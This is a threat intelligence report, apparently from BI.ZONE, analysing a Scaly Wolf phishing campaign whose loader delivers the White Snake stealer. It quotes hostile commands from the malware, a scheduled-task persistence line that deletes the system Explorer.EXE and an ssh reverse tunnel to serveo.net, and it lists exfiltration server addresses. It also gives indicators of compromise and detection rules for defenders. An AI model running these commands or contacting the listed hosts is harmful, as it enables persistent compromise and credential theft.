Scaly Wolf’s new loader: the right tool for the wrong job

The BI.ZONE Threat Intelligence team has uncovered a fresh campaign by the group targeting Russian and Belarusian organizations
Key findings
- The cluster’s methods evolve continuously with new tools added to its arsenal.
- The use of password-protected archives enables the criminals to bypass defenses and deliver malware successfully.
- With phishing emails sent out on behalf of government agencies, the victim is much more likely to interact with the malicious attachments.
Campaign
The threat actors are distributing phishing emails under the guise of a federal agency. The emails have a legitimate document as an attachment. It aims to lull the recipient’s vigilance and prompt them to open the other file, a password-protected archive.


The files in the archive:
- Пароль 120917.txt, an empty file whose name contains the password to the archive
- Права и обязанности и процедура ст. 164, 170, 183 УПК РФ.rtf (the rights, obligations, and procedure under the Criminal Procedure Code of the Russian Federation), another legitimate document serving as a decoy
- Матералы к запросу, обязательно к ознакомлению и предоставлению информации-.exe (inquiry materials that require some action), an executable with malicious payload
The executable file is a loader, in2al5d p3in4er (Invalid Printer). After a successful anti-virtualization check, the loader injects the malicious payload into the address space of the explorer.exe process.
The check performed with the dxgi.dll library enables the loader to retrieve the IDs of the manufacturers of the graphics cards used in the system. Where such IDs do not match those of Nvidia, AMD, or Intel, the malicious file would stop running.

The loader is distinguished by not using WinAPI calls to access the Windows kernel. Instead, the kernel functions are called directly through jumps to the syscall instruction with the required arguments.


The arguments for kernel calls are passed through the following registers: R10, RDX, R8, R9. The RAX register is used to store the number of the initiated system call. In this case, the number 0x0036 corresponds to the system call NtQuerySystemInformation.
It is noteworthy that during the execution the loader would attempt to open multiple random files non-existent in the system and write random data into them. While such behavior does not affect the execution, this may help to detect the malicious activity in the system.
In order to identify the explorer.exe process, the loader enumerates the structures of the launched processes searching for the matching checksum. After identifying the required process, the loader allocates a memory region within this process with execution rights and copies the decrypted malicious payload into it. Finally, it modifies the process context to execute the injected shell code.
The payload is the shell code obtained with the help of the open-source Donut utility, which allows executable files (including .NET) to run in the memory. The utility has some additional features such as compression and encryption of malicious payload.
In the case under review, the malicious payload executed by this loader is the White Snake stealer, version 1.6.1.9. This is the latest version of the stealer published at the end of March 2024. It does not verify whether the victim is located in Russia or other CIS countries.
In August 2023, the official White Snake channel published a post related to our investigation. The post informed that one of the customers had modified the malware and removed the AntiCIS module.

We believe that with this statement the developers merely wanted to avoid getting blocked on popular underground resources.
When started, White Snake performs the following actions:
- creates and checks the mutex specified in the configuration
- (where such option is available) runs anti-virtualization checks: retrieves the device model and manufacturer and compares them with the program lines
For this purpose, the following WMI requests are used:
SELECT * FROM Win32_ComputerSystem – Model
SELECT * FROM Win32_ComputerSystem – Manufacturer - (where such option is available) moves the current executable file to the directory as specified in the configuration (that is, C:\Users\[user]\AppData\Local\RobloxSecurity) and runs a command to add a task to the scheduler; then terminates the execution and self-runs from a new location:
"C:\Windows\System32\cmd.exe" /C chcp 65001 &&
timeout /t 3 > NUL &&
schtasks /create /tn "Explorer" /sc MINUTE /tr "C:\Users\[user]\AppData\Local\RobloxSecurity\Explorer.EXE" /rl HIGHEST /f &&
DEL /F /S /Q /A "C:\Windows\Explorer.EXE" &&
START "" "C:\Users\[user]\AppData\Local\RobloxSecurity\Explorer.EXE"
Interestingly, the legitimate explorer.exe would be copied without the injected shell code in this particular case.
White Snake can also use the serveo[.]net service. This option enables OpenSSH to be downloaded via the link to the GitHub repository (https://github.com/PowerShell/Win32-OpenSSH/releases/download/v9.2.2.0p1-Beta/OpenSSH-Win32.zip) and launched with the following command:
ssh -o "StrictHostKeyChecking=no" -R [connection port]:[local address]:[local port] serveo.net
The latest versions have an updated list of resources to transmit the data harvested by the stealer:
- http://185.119.118[.]59:8080
- http://212.6.44[.]53:8080
- http://149.88.44[.]159:80
- http://206.189.109[.]146:80
- https://164.90.185[.]9:443
- http://193.142.58[.]127:80
- http://185.217.98[.]121:80
- http://185.217.98[.]121:8080
- http://116.202.101[.]219:8080
- https://185.217.98[.]121:443
- https://64.227.21[.]98:443
- http://144.126.132[.]141:8080
- http://107.161.20[.]142:8080
- https://192.99.196[.]191:443
- http://216.250.190[.]139:80
- https://44.228.161[.]50:443
- http://66.42.56[.]128:80
- http://154.26.128[.]6:80
- http://18.228.80[.]130:80
- http://23.248.176[.]37:180
- http://45.61.136[.]13:80
- http://104.248.208[.]221:80
- http://23.224.102[.]6:8001
- http://45.61.136[.]52:80
- http://129.151.109[.]160:8080
- https://13.231.21[.]109:443
- https://18.178.28[.]151:443
Indicators of compromise
- 93948C7FB89059E1F63AF04FEEF0A0834B65B18FFAF6610B419ADBC0E271E23D
- CBABD91FB0C1C83867F71E8DF19C131AC6FB3B3F3F74765BC24924CB9D51AD41
- 10330FCC378DB73346501B2A26D2C749F51CACD962B54C62AA017DD9C1ED77C3
MITRE ATT&CK

More indicators of compromise and a detailed description of threat actor tactics, techniques, and procedures are available on the BI.ZONE Threat Intelligence platform.
Detecting such malicious activity
The BI.ZONE EDR rules below can help organizations detect the described malicious activity:
- win_suspicious_code_injection_to_system_process
- win_process_like_system_process_detected
- win_creation_task_that_run_file_from_suspicious_folder
- win_using_popular_utilities_for_port_forwarding
- win_possible_browser_stealer_activity
- win_access_to_windows_password_storage
- win_dump_sensitive_registry_hives_locally
- win_credentials_registry_hive_file_creation
- win_query_stored_credentials_from_registry
We would also recommend that you monitor suspicious activity related to:
- running executable files with long names resembling document names
- multiple opening of files, including non-existent files
- running suspicious WMI commands
- scheduled tasks with atypical executables and system files in unusual directories
- OpenSSH downloads from GitHub
- network communications with serveo[.]net
- reading the files in browser folders with credentials
- reading the registry keys with sensitive data
How to protect your company from such threats
Scaly Werewolf’s methods of gaining persistence on endpoints are hard to detect with preventive security solutions. Therefore we recommend that companies enhance their cybersecurity with endpoint detection and response practices, for instance, with the help of BI.ZONE EDR.
To stay ahead of threat actors, you need to be aware of the methods used in attacks against different infrastructures and to understand the threat landscape. For this purpose, we would recommend that you leverage the data from the BI.ZONE Threat Intelligence platform. The solution provides information about current attacks, threat actors, their methods and tools. This data helps to ensure the effective operation of security solutions, accelerate incident response, and protect from the most critical threats to the company.